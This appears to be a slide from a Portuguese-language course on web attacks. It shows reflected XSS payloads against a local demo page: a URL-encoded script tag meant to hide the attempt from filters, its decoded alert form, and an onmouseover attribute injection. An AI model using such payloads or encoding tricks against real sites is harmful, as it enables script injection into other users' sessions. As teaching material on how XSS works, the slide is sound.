 Métodos de Ataque
●
    Procurar esconder (camuflar) a tentativa de ataque:

    http://localhost/AtaquesWeb/xss_exemplo1.php?busca=
    %3c%73%63%72%69%70%74%3e%61%6c
    %65%72%74%28%27%56%75%6c%6e
    %65%72%61%76%65%6c%20%61%20%58%53
    %53%27%29%3c%2f%73%63%72%69%70%74%3e
●
    http://localhost/AtaquesWeb/xss_exemplo1.php?busca=<script>alert('Vulneravel a XSS')</script>



                                                  OU

●
    – http://localhost/AtaquesWeb/xss_exemplo1.php?
    busca=“+onmouseover="javascript:alert('XSS')
 